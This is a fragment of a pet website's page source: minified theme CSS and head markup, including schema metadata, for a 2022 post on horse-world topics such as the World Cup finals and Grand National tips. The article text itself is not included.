0;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px 0 2px;font-weight:normal}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:"";width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent transparent}.td-post-category{font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top}.td-module-image{position:relative}.td-module-meta-info .td-post-category{display:inline-block}.block-title{font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-ss-main-sidebar{perspective:unset !important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}header .td-post-views{float:right;margin-right:22px}header .td-post-views span{line-height:15px;vertical-align:top}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newspaper";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:""}.td-icon-views:before{content:""}.td-icon-search:before{content:""}.td-icon-menu-left:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-read-down:before{content:""}.td-icon-comments:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.widget{font-family:"Open Sans",arial,sans-serif;margin-bottom:38px}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td-social-sharing-hidden ul{display:none}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-network .td-social-but-text{display:none}.mfp-hide{display:none !important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0%,rgba(38,134,146,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2a80cb",endColorstr="#42bdcd",GradientType=1);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass-mob,#login_pass{display:none !important}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}body .td-backstretch{max-width:none;opacity:0;display:block}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}template{display:none}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-3 .td-header-menu-wrap-full{background-color:transparent !important}.td-header-style-3 .td-header-top-menu-full{background-color:#111}.td-header-style-3 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-3 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-3 .td-header-sp-logo{width:214px;height:60px;margin:14px 28px 0 28px}}@media (max-width:767px){.td-header-style-3 .td-header-sp-logo{display:none}}.td-header-style-3 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-3 .td-header-sp-logo img{max-height:60px}}.td-header-style-3 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-3 .td-header-main-menu{background-color:#151515}@media (max-width:767px){.td-header-style-3 .td-header-main-menu{padding-left:2px}}.td-header-style-3 .sf-menu>li>a{color:#fff}.td-header-style-3 .sf-menu>li>a:after{display:none}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap{background-color:#151515 !important}.td-mega-menu{position:static !important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px !important;height:auto;left:50% !important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px !important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px !important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0 !important}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:"Roboto",sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0 !important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none !important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0 !important;padding-right:0 !important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td_data_time{display:inline-block;margin-right:32px}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td_module_8{padding-bottom:25px;border-bottom:1px dashed #f2f2f2;margin-bottom:16px}.td_module_8 .entry-title{font-size:17px;line-height:24px;margin-bottom:7px;font-weight:500}.td_module_8 .td-module-meta-info{margin-bottom:0}@media (min-width:768px) and (max-width:1018px){.td_module_8 .td-post-author-name{display:none}}.td_block_9 .block-title{margin-bottom:21px}.td-parallax-header{margin-bottom:60px}@media (min-width:768px) and (max-width:1018px){.td-parallax-header{margin-bottom:36px}}@media (max-width:767px){.td-parallax-header{margin-bottom:25px}}.td-full-screen-header-image-wrap{position:relative;overflow:hidden}#td-full-screen-header-image{top:0;right:0;left:0;z-index:0;height:100%;text-align:center}.td-post-template-7 .td-post-header{height:700px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-post-template-7 .td-post-header{height:600px}}@media (min-width:768px) and (max-width:1018px){.td-post-template-7 .td-post-header{height:500px}}@media (max-width:767px){.td-post-template-7 .td-post-header{height:auto;min-height:400px}}.td-post-template-7 .td-post-header-holder{position:absolute;bottom:0;z-index:1;width:100%}@media (max-width:767px){.td-post-template-7 .td-post-header-holder{width:auto;padding-right:10px}}.td-post-template-7 .td-crumb-container{z-index:1;position:absolute;top:0;left:0}@media (min-width:768px) and (max-width:1018px){.td-post-template-7 .td-crumb-container{padding-top:12px}}@media (max-width:767px){.td-post-template-7 .td-crumb-container{left:10px;padding-right:10px;padding-top:10px}}.td-post-template-7 .td-post-title .td-category{margin-bottom:5px}.td-post-template-7 .td-post-title .td-post-author-name,.td-post-template-7 .td-post-title .td-post-author-name a,.td-post-template-7 .td-post-title .td-post-date,.td-post-template-7 .td-post-title .td-post-comments a,.td-post-template-7 .td-post-title .td-post-views{color:#fff}.td-post-template-7 .td-post-title .td-post-date{margin-right:22px}.td-post-template-7 .td-post-title .td-post-comments,.td-post-template-7 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top}.td-post-template-7 .entry-crumbs,.td-post-template-7 .entry-crumbs a{color:#fff}.td-post-template-7 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:14px;color:#fff}@media (min-width:768px) and (max-width:1018px){.td-post-template-7 .td-post-header header .entry-title{font-size:36px;line-height:46px}}@media (max-width:767px){.td-post-template-7 .td-post-header header .entry-title{font-size:26px;line-height:32px;margin-bottom:7px}}.td-post-template-7 .td-read-down{bottom:0;z-index:1;text-align:center}.td-post-template-7 .td-read-down a{display:inline-block}.td-post-template-7 .td-read-down .td-icon-read-down{font-size:44px;opacity:.8;color:#fff;bottom:-10px;position:relative}@media (min-width:768px) and (max-width:1018px){.td-post-template-7 .td-read-down .td-icon-read-down{font-size:25px;bottom:0}}@media (max-width:767px){.td-post-template-7 .td-read-down .td-icon-read-down{font-size:25px;bottom:0}}.td-post-template-7 .td-main-content,.td-post-template-7 .td-main-sidebar{margin-top:48px}@media (max-width:767px){.td-post-template-7 .td-main-content{margin-top:0}.td-post-template-7 .td-main-sidebar{margin-top:28px}}.td-post-template-7 .td-post-content{margin-top:0}@media (max-width:767px){.td-post-template-7 .td-post-content{margin-top:21px}}.td-post-template-7 #td-full-screen-header-image{position:absolute}.td-image-gradient-style7:after{top:0;left:0;content:"";display:block;height:100%;width:100%;position:absolute;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.3)),color-stop(18%,rgba(0,0,0,0)),color-stop(28%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 18%,rgba(0,0,0,0) 28%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 18%,rgba(0,0,0,0) 28%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4d000000",endColorstr="#cc000000",GradientType=0)}.td-post-template-7 .td-ss-main-sidebar{-webkit-transform:translate3d(0,0,0)}.td-pulldown-filter-list{display:none}@media (min-width:1180px){.td-animals.td-boxed-layout #td-outer-wrap{width:1164px;margin:0 auto;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.12);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.12);box-shadow:0 0 15px 0 rgba(0,0,0,.12)}}.td-animals .td-header-style-3 .td-header-sp-logo{margin-left:0;margin-right:56px}@media (min-width:1019px) and (max-width:1140px){.td-animals .td-header-style-3 .td-header-sp-logo{margin-right:28px}}.td-animals .td-header-style-3 .sf-menu>li>a{padding-left:10px}@media (min-width:768px) and (max-width:1018px){.td-animals .td_module_8 .entry-title{font-size:14px;line-height:17px}}@media all,print{.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}}.header-search-wrap .td-drop-down-search:after{background-color:#68c62d}a{color:#68c62d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #68c62d transparent}.block-title>span{background-color:#68c62d}.block-title{border-color:#68c62d}.td-menu-background:before,.td-search-background:before{background:rgba(0,33,13,.81);background:-moz-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,33,13,.81)),color-stop(100%,rgba(113,211,86,.85)));background:-webkit-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-o-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-ms-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:linear-gradient(to bottom,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(0,33,13,0.81)",endColorstr="rgba(113,211,86,0.85)",GradientType=0)}.td-menu-background,.td-search-background{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/10.jpg")}.td-menu-background.nitro-lazy,.td-search-background.nitro-lazy{background-image:none !important}#td-mobile-nav,.td-search-wrap-mob{font-family:"Work Sans"}.block-title>span,.td-theme-wrap .td-block-title{font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-size:15px;font-weight:bold}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_module_8 .td-module-title{font-weight:bold}.post .td-post-header .entry-title{font-family:"Work Sans"}.td-post-template-7 .td-post-header .entry-title{font-weight:bold}body{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/bg.jpg");background-attachment:fixed}.header-search-wrap .td-drop-down-search:after{background-color:#68c62d}a{color:#68c62d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #68c62d transparent}.block-title>span{background-color:#68c62d}.block-title{border-color:#68c62d}.td-menu-background:before,.td-search-background:before{background:rgba(0,33,13,.81);background:-moz-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,33,13,.81)),color-stop(100%,rgba(113,211,86,.85)));background:-webkit-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-o-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-ms-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:linear-gradient(to bottom,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(0,33,13,0.81)",endColorstr="rgba(113,211,86,0.85)",GradientType=0)}.td-menu-background,.td-search-background{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/10.jpg")}.td-menu-background.nitro-lazy,.td-search-background.nitro-lazy{background-image:none !important}#td-mobile-nav,.td-search-wrap-mob{font-family:"Work Sans"}.block-title>span,.td-theme-wrap .td-block-title{font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-size:15px;font-weight:bold}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_module_8 .td-module-title{font-weight:bold}.post .td-post-header .entry-title{font-family:"Work Sans"}.td-post-template-7 .td-post-header .entry-title{font-weight:bold}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <link rel="pingback" href="https://aboutyourpetz.com/xmlrpc.php" />    <template data-nitro-marker-id="cfa939385fbde585c614278e646c7bb3-1"></template> <link rel="icon" type="image/png" href="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/Capture-removebg-preview-2022-03-26T154443.064-300x220.png" />    <link rel="canonical" href="https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/" />                  <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#article","isPartOf":{"@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/"},"author":{"name":"speedfrog66","@id":"https://aboutyourpetz.com/#/schema/person/9e189aa80c0dc2ba07b5be4efa79b712"},"headline":"World Cup finals, Grand National suggestions, and different issues the horse world is speaking about","datePublished":"2022-05-20T09:11:58+00:00","mainEntityOfPage":{"@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/"},"wordCount":437,"commentCount":0,"image":{"@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#primaryimage"},"thumbnailUrl":"https://aboutyourpetz.com/wp-content/uploads/2022/05/World-Cup-finals-Grand-National-tips-and-other-things-the.jpg","keywords":["Cup","finals","Grand","horse","National","Talking","Tips","World"],"articleSection":["Horses"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#respond"]}]},{"@type":"WebPage","@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/","url":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/","name":"World Cup finals, Grand National suggestions, and different issues the horse world is speaking about - About Your Petz","isPartOf":{"@id":"https://aboutyourpetz.com/#website"},"primaryImageOfPage":{"@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#primaryimage"},"image":{"@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#primaryimage"},"thumbnailUrl":"https://aboutyourpetz.com/wp-content/uploads/2022/05/World-Cup-finals-Grand-National-tips-and-other-things-the.jpg","datePublished":"2022-05-20T09:11:58+00:00","author":{"@id":"https://aboutyourpetz.com/#/schema/person/9e189aa80c0dc2ba07b5be4efa79b712"},"description":"1. Who will take the honours on the World Cup finals? The showjumping and dressage World Cup finals obtained underneath manner yesterday in Leipzig,","breadcrumb":{"@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#primaryimage","url":"https://aboutyourpetz.com/wp-content/uploads/2022/05/World-Cup-finals-Grand-National-tips-and-other-things-the.jpg","contentUrl":"https://aboutyourpetz.com/wp-content/uploads/2022/05/World-Cup-finals-Grand-National-tips-and-other-things-the.jpg","width":1400,"height":788},{"@type":"BreadcrumbList","@id":"https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aboutyourpetz.com/"},{"@type":"ListItem","position":2,"name":"World Cup finals, Grand National suggestions, and different issues the horse world is speaking about"}]},{"@type":"WebSite","@id":"https://aboutyourpetz.com/#website","url":"https://aboutyourpetz.com/","name":"About Your Petz","description":"its about your pets","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aboutyourpetz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://aboutyourpetz.com/#/schema/person/9e189aa80c0dc2ba07b5be4efa79b712","name":"speedfrog66","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aboutyourpetz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/39f14431601c0d256f64afefda0414629005bee246b3c47da40625405e385f5a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/39f14431601c0d256f64afefda0414629005bee246b3c47da40625405e385f5a?s=96&d=mm&r=g","caption":"speedfrog66"},"sameAs":["https://aboutyourpetz.com"],"url":"https://aboutyourpetz.com/author/speedfrog66/"}]}</script>  <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel='dns-prefetch' href='//www.googletagmanager.com' /> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /> <link rel="alternate" type="application/rss+xml" title="About Your Petz &raquo; Feed" href="https://aboutyourpetz.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="About Your Petz &raquo; Comments Feed" href="https://aboutyourpetz.com/comments/feed/" /> <link rel="alternate" type="application/rss+xml" title="About Your Petz &raquo; World Cup finals, Grand National suggestions, and different issues the horse world is speaking about Comments Feed" href="https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/feed/" /> <template data-nitro-marker-id="e8b8a254bd5c0f3a1652ff4577edb21c-1"></template>                                    <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="jquery-js-after"></template> <template data-nitro-marker-id="cookie-notice-front-js-before"></template> <template data-nitro-marker-id="cookie-notice-front-js"></template> <template data-nitro-marker-id="wp_automatic_gallery-js"></template>  <link rel="https://api.w.org/" href="https://aboutyourpetz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aboutyourpetz.com/wp-json/wp/v2/posts/3349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aboutyourpetz.com/xmlrpc.php?rsd" />  <link rel='shortlink' href='https://aboutyourpetz.com/?p=3349' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aboutyourpetz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faboutyourpetz.com%2F2022%2F05%2F20%2Fworld-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aboutyourpetz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faboutyourpetz.com%2F2022%2F05%2F20%2Fworld-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about%2F&#038;format=xml" />  <template 